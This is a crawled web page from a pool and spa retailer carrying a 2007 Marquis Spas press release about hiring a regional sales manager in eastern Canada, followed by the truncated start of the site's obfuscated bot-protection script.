

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poolandspa.com/page5149.htm
body_size: 4740
content:




	


 


<html>

<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="description" content="Poolandspa.com News Article">
<meta name="keywords" content="Poolandspa.com News Article">
<meta name="GENERATOR" content="Microsoft FrontPage 6.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<title>Poolandspa.com News Article</title>
<style>
<!--
DIV.Section1 {
	page: Section1
}
h3
	{margin-top:12.0pt;
	margin-right:0in;
	margin-bottom:6.0pt;
	margin-left:0in;
	text-indent:0in;
	page-break-after:avoid;
	tab-stops:list 0in;
	font-size:14.0pt;
	font-family:Arial;
	}
h1
	{margin-bottom:.0001pt;
	text-align:justify;
	page-break-after:avoid;
	font-size:14.0pt;
	font-family:Verdana;
	font-weight:normal; margin-left:0in; margin-right:0in; margin-top:0in}
h2
	{margin-right:0in;
	margin-left:0in;
	font-size:18.0pt;
	font-family:"Times New Roman";
	color:windowtext;
	font-weight:bold}
-->
</style>
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" marginheight="0" marginwidth="0" style="font-family: Arial, Helvetica; font-size: 10pt">

<!--webbot bot="Include" U-Include="/_bots/side-bar-header.htm" TAG="BODY" startspan -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '388528084605472');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=388528084605472&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-805698-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-805698-8');
</script>
<!-- END END END Global site tag (gtag.js) - Google Analytics -->








<style>
<!--
	body { margin: 0 }
	A:link { color: blue }
	A:visited { color: purple }
	A:hover { color: red }
	A:active { color: red }
-->
.buttons { font: bold 13.0000px Arial, sans-serif; color: white; text-decoration: none; }
.buttons a { font: bold 13.0000px Arial, sans-serif; color: white; text-decoration: none; }
.buttons a:link {color: white;}
.buttons a:visited {color: white;}
.buttons a:active {color: yellow;}
.buttons a:hover {color: yellow;}

</style>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td width="100%" bgcolor="#0066CC">
      <table border="0" cellpadding="0" cellspacing="0" width="100%">
        <tr>
        
          <td valign="top" width="27%" nowrap bgcolor="#FFFFFF">
			<a href="https://www.poolandspa.com/" target="_top">
			<img border="0" src="images010/top-logo-031918.gif" width="468" height="60"></a> 
			</td>
        
          <td width="45%" nowrap bgcolor="#FFFFFF">

          <p align="center"><a href="https://www.poolandspa.com/page109.htm" target="_top">
			<img border="0" src="images010/search-here-092624-10.jpg" width="273" height="54"></a><td valign="top" nowrap width="468" bgcolor="#FFFFFF" align="right">





















		
		




			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=10&zoneID=0" target="_self"><img src="https://www.poolandspa.com/ad_creatives/inSPAration.gif" width="468" height="60" border=0 alt="Click Here"></a>
			

	
	

	
</td>
        </tr>
      </table>
      <table border="0" cellpadding="0" cellspacing="0" width="100%">
        <tr>
          <td align="center" bgcolor="#0066cc" style="cursor:default" nowrap height="30">
			<font face="Arial" style="font-size: 4pt" color="#0066CC">.</font><br>
	        <div class="buttons">
				<b><font face="Arial">
				<a href="//www.poolandspa.com/" target="_top"><font size="4">Home</font></a><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;
				</font>
				<a href="//www.poolandspa.com/page3.htm" target="_top">
				<font size="4">How-To</font></a><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</font><a href="//www.poolandspa.com/page1992.htm" target="_top"><font size="4">Videos</font></a><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</font><a href="//www.poolandspa.com/catalog/index.cfm" target="_top"><font size="4">Shop</font></a><font size="4">&nbsp;&nbsp;&nbsp; &nbsp;</font><a href="//www.poolandspa.com/page109.htm" target="_top"><font size="4">Search</font></a><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;
				</font>
				<a href="//www.poolandspa.com/page813.htm" target="_top">
				<font size="4">Parts</font></a><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</font><a href="//www.poolandspa.com/page19.htm" target="_top"><font size="4">Mailing List</font></a><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</font><a href="//www.poolandspa.com/page818.htm" target="_top"><font size="4">Order Status</font></a><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;
				</font>
				<a href="//www.poolandspa.com/page5.htm" target="_top">
				<font size="4">Contact</font></a><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;
				</font>
				<a href="//www.poolandspa.com/cart/showcart.cfm" target="_top">
				<font size="4">View Cart</font></a></font></b><br>
				</div>
			<font face="Arial" style="font-size: 4pt" color="#0066CC">.</font></td>
        </tr>
      </table>
    </td>
  </tr>
</table>


<!--webbot bot="Include" i-checksum="10285" endspan -->

<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td width="130" align="center" bgcolor="#0066CC" valign="top">
      <p><head>
<base target="_top">
</head>
<body bgcolor="#FFFFFF">
<div align="center"><b><font face="Arial" size="1" color="#0066CC">...</font><font face="Arial" size="2" color="#0066CC"><br>
	</font><font face="Arial" size="4" color="#FFFF00">Need Help?<br>
	Call
	800-876-7647</font><font face="Arial" size="5" color="#FFFFFF"><br>
&nbsp;</font></b><table border="1" width="175" style="border-collapse: collapse" bgcolor="#FFFFFF" cellpadding="5" cellspacing="5">
		<tr>
			<td bordercolor="#FFFFFF" bgcolor="#000080">
			<p align="center">
			<font face="Arial" style="font-size: 16pt" color="#FFFFFF">POPULAR</font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/catalog/index.cfm" style="text-decoration: none">Product Directory</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/page813.htm" style="text-decoration: none">Pool &amp; Hot Tub Parts</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/catalog/category000100.cfm" style="text-decoration: none">Pool Supplies</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/catalog/category000099.cfm" style="text-decoration: none">Hot Tub Supplies</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/catalog/category000004.cfm" style="text-decoration: none">Hot Tub Covers</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/catalog/category000008.cfm" style="text-decoration: none">Filter Cartridges</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/catalog/category000161.cfm" style="text-decoration: none">Loop Loc Covers</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/page114.htm" style="text-decoration: none">Winter Pool Covers</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/page4000.htm" style="text-decoration: none">Today's Coupons</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a href="https://www.poolandspa.com/page4002.htm" style="text-decoration: none">Enter Contest</a></font></td>
		</tr>
		<tr>
			<td><font face="Arial">
			<a style="text-decoration: none" target="_blank" href="https://news.poolandspa.com/">
			Pool And Spa News</a></font></td>
		</tr>
		</table>
</div>
<p align="left">



										&nbsp;</p>
<div align="center">
	<div align="center">
		<table border="1" width="172" bgcolor="#FFFFFF" style="border-collapse: collapse" bordercolor="#808080">
			<tr>
				<td bgcolor="#000080" width="168" align="center">
				<font color="#FFFFFF" face="Arial" style="font-size: 16pt">
				COUPONS</font></td>
			</tr>
			<tr>
				<td bgcolor="#FFFFFF" width="168" align="center"><form method="post" action="https://oi.vresp.com?fid=6fe00fdd9b" target="vr_optin_popup" onsubmit="window.open( 'http://www.verticalresponse.com', 'vr_optin_popup', 'scrollbars=yes,width=600,height=450' ); return true;" >
  <div style="font-family: Arial; font-size: 11px; width: 152px; padding: 5px; border: 0px solid #cccccc; background: #ffffff
  ; height:167px">
	<p align="center">
	<strong style="font-weight: 400"><font size="3">Sign Me Up For Coupons &amp; 
	Special Deals From 
	Our PoolAndSpa.com Email Newsletter</font></strong><p align="center">
	<font color="#FF0000" size="2"><label><b>Gimme My Coupons</b></label></font><label style="color: #FFFFFF;"><font size="2">:</font></label><br/>
    <input name="email_address" size="17" style="margin-top: 5px; border: 1px solid #999; padding: 3px;"/><br/>
    <input type="submit" value="Submit" style="margin-top: 5px; border: 1px solid #999; padding: 3px;"/></div>
</form>
</td>
			</tr>
		</table>
		<p align="center">
	
		<p align="center">
										<a target="_blank" href="https://www.bbb.org/northwest-florida/business-reviews/swimming-pool-equipment-and-supplies/poolandspacom-in-navarre-fl-90034366">
										<img border="0" src="../images004/bbb-logo-side-bar-021813-10.jpg" width="100" height="157"></a><br>
<font face="Arial" color="#FFFFFF" style="font-size: 8pt">
										<a style="color: #FFFFFF; text-decoration: none" target="_blank" href="https://www.bbb.org/northwest-florida/business-reviews/swimming-pool-equipment-and-supplies/poolandspacom-in-navarre-fl-90034366">
										PoolAndSpa.com</a></font></div>
	<p>
	<img border="0" src="../images010/home-spacer-031919-10.jpg" width="194" height="15"></div>
	
	

<p align="center">





















		





			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=118&zoneID=0" target="_blank"><img src="https://www.poolandspa.com/ad_creatives/Master-Spas-100x200-013015-8.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	

</p>
<p>
<br>

<p align="center">





















		





			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=87&zoneID=0" target="_blank"><img src="https://www.poolandspa.com/ad_creatives/watkins-100x200-061411-8.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	

</p>
<p>
<br>
<p align="center"><a href="https://www.poolandspa.com/page4002.htm">
<img border="0" src="../images010/win-a-free-hot-tub-panel-100x200-021922-10.jpg" width="100" height="200"></a></p>
<p>
<br>
<p align="center">



















	

		
		




			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=796&zoneID=Home" target="_blank"><img src="https://www.poolandspa.com/ad_creatives/pse-new-100x200-101116-10.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	
</p>
<p>
<br>

<p align="center">



















	

		
		




			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=1089&zoneID=Home" target="_self"><img src="https://www.poolandspa.com/ad_creatives/pfp-100x200-panel-3-041918-10.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	
</p>
<p>
<br>

<p align="center">



















	

		
		




			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=797&zoneID=Home" target="_blank"><img src="https://www.poolandspa.com/ad_creatives/pse-new-100x200-101116-10.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	
</p>
<p>
<br>

<p align="center">



















	

		
		




			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=804&zoneID=Home" target="_self"><img src="https://www.poolandspa.com/ad_creatives/watkins-100x200-061411-8.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	
</p>
<p>
<br>

<p align="center">



















	

		
		




			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=812&zoneID=Home" target="_self"><img src="https://www.poolandspa.com/ad_creatives/cedar-barrel-saunas-100x200-021911.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	
</p>
<p>
<br>

<p align="center">



















	

		
		




			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=198&zoneID=Home" target="_self"><img src="https://www.poolandspa.com/ad_creatives/loop-loc-2-100x200-081519-8.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	
</p>
<p>
<br>
<p align="center">



















	

		
		




			
			
	
			
	
	
		
	
	
				
	
				
	
	
	
				
	
	
	
		
		
		
		
		<a href="https://www.poolandspa.com/ad_creatives/redirect.cfm?bannerid=629&zoneID=Home" target="_blank"><img src="https://www.poolandspa.com/ad_creatives/Master-Spas-100x200-013015-8.jpg" width="100" height="200" border=0 alt="Click Here"></a>
			

	
	

	
</p>



      </p>
    </td>
    <td valign="top" width="100%">
      <table border="0" width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="16" valign="top" align="left"><img src="images/corner.gif" border="0" width="16" height="16"></td>
          <td width="100%" valign="top" align="center"><a href="catalog/index.cfm" target="_top"><img src="images/logo.gif" border="0" alt="Call us Toll Free at 1-800-876-7647 or 631-205-5200 !" width="468" height="60"></a><br>
			<font color="#FF0000" face="Arial" size="2"><strong>The World's 
			Oldest &amp; Largest Web Site for Swimming Pool &amp; Hot Tub Spa Owners<br>
            with over 5000 pages of information, pool &amp; spa supplies and parts !</strong></font></td>
        </tr>
      </table>
      <table border="0" width="100%" cellspacing="0" cellpadding="5">
        <tr>
          <td width="100%">
            <p align="center"><a href="page17.htm" target="_top">
			<img border="0" src="images/psc-news-300-dpi-sm.jpg" width="600" height="96" lowsrc="Poolandspa.com%20News" longdesc="Poolandspa.com News" alt="Poolandspa.com News"></a></p>
			<font SIZE="2" color="#000000">
			<p align="left">
			&nbsp;</p>
			<p align="left"><span style="font-family: Arial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></p>
			<font SIZE="2">
			<div class="Section1">
				<font FACE="HelveticaNeueLTStd-LtEx" SIZE="5">
				<p ALIGN="LEFT">N E W S R E L E A S E</p>
				<p ALIGN="LEFT">
				<img border="0" src="Marquies.jpg" width="524" height="60"></p>
				<font FACE="HelveticaNeueLTStd-LtEx" SIZE="2">
				<p ALIGN="LEFT">Contact : Maddie Blunck</p>
				<p ALIGN="LEFT">503-838-0888, ext. 182</p>
				<p ALIGN="LEFT">mblunck@marquiscorp.com</p>
				<p ALIGN="LEFT">For Immediate Release</p>
				</font><font FACE="HelveticaNeueLTStd-LtEx">
				<p ALIGN="LEFT">MARQUIS SPAS® CANADA APPOINTS REGIONAL</p>
				<p ALIGN="LEFT">SALES MANAGER IN EASTERN CANADA</p>
				</font><font FACE="HelveticaNeueLTStd-LtEx" SIZE="3">
				<p ALIGN="LEFT">Date: 11/21/2007</p>
				<p ALIGN="LEFT">Independence, Ore &#8211; Marquis Spas® ups the ante 
				on spa sales in eastern Canada by</p>
				<p ALIGN="LEFT">appointing Dean Kalbfleisch as regional sales 
				manager. Kalbfleisch, who is a</p>
				<p ALIGN="LEFT">Canadian native, has over 18 years of retail 
				sales experience, most of it from the pool</p>
				<p ALIGN="LEFT">and spa business.</p>
				<p ALIGN="LEFT">&#8220;I&#8217;m thrilled to be a part of the Marquis team,&#8221; 
				said Dean Kalbfleisch. &#8220;I&#8217;ve sold many</p>
				<p ALIGN="LEFT">different brands of spas over the years and 
				nothing compares to the quality of a</p>
				<p ALIGN="LEFT">Marquis spa. I look forward to helping existing 
				dealers grow their business, while also</p>
				<p ALIGN="LEFT">developing new Marquis dealers in eastern 
				Canada.&#8221;</p>
				<p ALIGN="LEFT">The hiring of Kalbfleisch is a part of a larger 
				dealer growth plan for Marquis. &#8220;Marquis</p>
				<p ALIGN="LEFT">Spas wants to be a larger player in eastern 
				Canada,&#8221; said Vice President of Sales</p>
				<p ALIGN="LEFT">Steve Hasenmueller. &#8220;Hiring Dean Kalbfleisch as 
				a regional sales manager is a step in</p>
				<p ALIGN="LEFT">the right direction. We expect our spa sales in 
				eastern Canada to increase</p>
				<p ALIGN="LEFT">significantly in 2008.&#8221;</p>
				<p ALIGN="LEFT">Kalbfleisch&#8217;s experience includes ownership of a 
				pool and spa store. He also has</p>
				<p ALIGN="LEFT">significant stints in both sales and service 
				management positions within the pool and</p>
				<p ALIGN="LEFT">spa industry. Kalbfleisch has attended Conestoga 
				College and the University of</p>
				<p ALIGN="LEFT">Waterloo, both in Ontario, Canada.</p>
				<p ALIGN="LEFT">For additional information, please contact Dean 
				Kalbfleisch directly at 800-382-3699</p>
				<p>or 503-428-4086.</p>
				</font>
				<p ALIGN="LEFT">&nbsp;</font></div>
			<font id="role_document" face="Arial" color="#000000" size="2">
			</font></font></font></td>
        </tr>
        <tr>
          <td width="100%">
            &nbsp;</td>
        </tr>
      </table>
    </td>
  </tr>
</table>

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.poolandspa.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24666
content:
var _0xc23b=['\x77\x70\x73\x37\x77\x36\x66\x44\x73\x41\x3d\x3d','\x77\x37\x55\x69\x58\x63\x4f\x68\x63\x6e\x4c\x43\x76\x41\x3d\x3d','\x77\x37\x39\x36\x77\x35\x50\x44\x6c\x63\x4f\x35\x77\x37\x59\x4b\x77\x71\x58\x43\x73\x73\x4f\x6b\x77\x70\x48\x43\x6b\x73\x4f\x4e\x77\x37\x77\x36\x77\x34\x54\x43\x76\x41\x45\x3d','\x77\x37\x67\x44\x77\x6f\x73\x3d','\x49\x38\x4f\x44\x44\x77\x3d\x3d','\x77\x72\x7a\x44\x6e\x47\x6a\x43\x6b\x67\x3d\x3d','\x77\x71\x6c\x73\x77\x36\x35\x6b\x56\x43\x6a\x44\x6d\x48\x42\x76\x77\x72\x52\x73\x77\x35\x73\x53\x77\x34\x4a\x34\x49\x69\x42\x56\x77\x35\x6c\x4c','\x77\x34\x76\x43\x69\x30\x6f\x7a\x77\x70\x70\x4e\x77\x71\x54\x43\x73\x41\x3d\x3d','\x77\x36\x55\x55\x51\x77\x3d\x3d','\x77\x71\x62\x44\x69\x73\x4b\x67','\x56\x38\x4b\x6f\x77\x71\x68\x5a','\x77\x34\x2f\x43\x67\x56\x4d\x58\x77\x70\x39\x46\x77\x72\x55\x3d','\x65\x4d\x4b\x67\x77\x37\x34\x3d','\x63\x63\x4f\x46\x63\x6c\x4d\x2b\x77\x70\x49\x3d','\x77\x34\x48\x43\x6c\x32\x34\x75\x77\x6f\x5a\x4e\x77\x71\x4c\x43\x6f\x30\x78\x31\x77\x6f\x42\x74\x47\x4d\x4f\x47\x77\x36\x41\x6a\x77\x34\x2f\x43\x70\x6e\x6b\x3d','\x77\x37\x38\x51\x65\x67\x3d\x3d','\x77\x35\x4a\x44\x63\x43\x7a\x43\x6c\x38\x4f\x4f','\x77\x36\x5a\x45\x43\x38\x4b\x7a\x77\x35\x31\x77\x66\x73\x4f\x50\x77\x34\x4c\x43\x73\x73\x4b\x68','\x4d\x63\x4b\x61\x77\x36\x37\x43\x68\x73\x4f\x55\x77\x35\x74\x34\x53\x45\x6a\x43\x76\x7a\x54\x44\x75\x51\x4c\x44\x69\x4d\x4b\x4b\x46\x73\x4b\x73\x77\x35\x30\x30\x53\x38\x4f\x35\x55\x4d\x4b\x62\x43\x73\x4f\x62\x5a\x73\x4f\x79\x61\x4d\x4f\x57\x54\x48\x34\x78','\x77\x37\x70\x47\x54\x63\x4f\x76\x77\x71\x6f\x6a\x66\x4d\x4b\x30','\x77\x70\x54\x44\x6b\x6e\x2f\x43\x6c\x73\x4b\x6e\x55\x73\x4b\x78\x77\x70\x59\x3d','\x77\x35\x76\x43\x70\x6c\x6f\x57\x50\x69\x6f\x3d','\x77\x72\x2f\x44\x6c\x77\x45\x3d','\x77\x35\x2f\x43\x6d\x4d\x4b\x45','\x77\x72\x37\x43\x72\x38\x4f\x66\x45\x51\x3d\x3d','\x61\x68\x67\x42\x52\x73\x4b\x37\x51\x6c\x34\x3d','\x61\x73\x4b\x49\x77\x36\x77\x3d','\x77\x37\x51\x4c\x54\x77\x3d\x3d','\x77\x37\x48\x43\x6a\x4d\x4b\x61','\x77\x36\x50\x43\x75\x38\x4b\x66\x55\x67\x3d\x3d','\x52\x38\x4f\x2f\x46\x53\x56\x37\x77\x35\x37\x43\x69\x41\x3d\x3d','\x52\x56\x4d\x39\x52\x6c\x76\x44\x72\x4d\x4b\x35\x77\x34\x62\x44\x6e\x73\x4f\x32\x42\x46\x30\x3d','\x77\x6f\x38\x44\x56\x58\x4e\x62\x77\x70\x77\x3d','\x59\x43\x33\x43\x6e\x41\x3d\x3d','\x77\x35\x56\x76\x4e\x67\x3d\x3d','\x49\x48\x5a\x48\x49\x77\x3d\x3d','\x42\x32\x56\x57\x4a\x30\x7a\x43\x69\x73\x4b\x75\x77\x70\x54\x44\x72\x73\x4f\x56\x77\x34\x64\x6a\x52\x41\x3d\x3d','\x77\x37\x39\x47\x48\x77\x3d\x3d','\x77\x71\x6e\x43\x75\x63\x4b\x6d','\x50\x63\x4f\x79\x66\x67\x3d\x3d','\x77\x37\x58\x43\x6c\x4d\x4b\x4d\x56\x4d\x4b\x4f\x44\x4d\x4f\x73\x48\x58\x37\x43\x75\x73\x4b\x41\x4e\x4d\x4b\x4b\x4a\x53\x76\x43\x74\x4d\x4f\x65\x77\x70\x4a\x57\x77\x70\x54\x44\x69\x38\x4b\x6a\x77\x37\x58\x44\x67\x63\x4b\x56\x47\x73\x4f\x56\x64\x33\x45\x69\x77\x6f\x67\x64\x77\x35\x64\x62\x77\x70\x74\x6b\x77\x37\x7a\x44\x68\x4d\x4b\x44\x77\x36\x73\x3d','\x4a\x4d\x4f\x73\x77\x37\x59\x3d','\x77\x72\x33\x44\x71\x63\x4f\x36','\x65\x78\x33\x43\x70\x67\x3d\x3d','\x5a\x78\x49\x63\x66\x41\x3d\x3d','\x77\x72\x66\x43\x74\x73\x4f\x70','\x77\x34\x4e\x2f\x47\x51\x3d\x3d','\x44\x44\x54\x43\x74\x51\x3d\x3d','\x77\x36\x67\x53\x57\x51\x3d\x3d','\x44\x73\x4b\x48\x77\x6f\x73\x3d','\x64\x44\x44\x43\x6c\x51\x3d\x3d','\x44\x4d\x4b\x4f\x77\x35\x63\x3d','\x77\x72\x58\x44\x6e\x6c\x6b\x3d','\x63\x63\x4b\x43\x77\x6f\x77\x3d','\x63\x73\x4b\x69\x77\x70\x45\x3d','\x77\x35\x62\x44\x73\x38\x4b\x79','\x43\x69\x33\x43\x72\x67\x3d\x3d','\x77\x34\x64\x4d\x59\x53\x62\x43\x6e\x63\x4f\x66\x42\x63\x4f\x79\x77\x36\x68\x4a\x77\x70\x44\x44\x75\x63\x4f\x72\x48\x77\x49\x39\x62\x6c\x63\x3d','\x4d\x38\x4b\x68\x77\x35\x67\x3d','\x66\x38\x4b\x6c\x4e\x4d\x4f\x67\x46\x38\x4b\x34\x43\x32\x35\x65\x64\x73\x4f\x4d\x77\x72\x5a\x62\x77\x36\x6e\x43\x68\x4d\x4f\x30\x61\x4d\x4f\x45\x64\x43\x51\x75\x45\x73\x4b\x6c\x77\x71\x7a\x44\x6c\x48\x72\x44\x68\x69\x58\x43\x68\x4d\x4f\x6c\x47\x43\x59\x72\x44\x63\x4b\x35\x77\x71\x44\x43\x6d\x63\x4b\x78\x55\x55\x62\x44\x6d\x73\x4f\x77\x77\x6f\x38\x5a\x77\x70\x39\x36\x77\x36\x46\x65\x77\x72\x54\x44\x6e\x4d\x4b\x4d\x77\x37\x56\x4a\x58\x63\x4b\x4e\x65\x4d\x4b\x6b\x77\x37\x56\x38\x47\x38\x4b\x52\x44\x63\x4b\x4e\x77\x36\x5a\x51\x77\x72\x6b\x3d','\x77\x6f\x45\x37\x77\x35\x58\x44\x6c\x51\x3d\x3d','\x77\x37\x46\x4f\x44\x4d\x4b\x54\x77\x37\x6c\x34\x61\x41\x3d\x3d','\x77\x72\x6e\x44\x69\x38\x4b\x49\x77\x37\x37\x43\x6a\x41\x3d\x3d','\x41\x73\x4f\x74\x50\x67\x6c\x46\x50\x73\x4b\x43\x58\x41\x3d\x3d','\x64\x43\x48\x43\x6c\x33\x66\x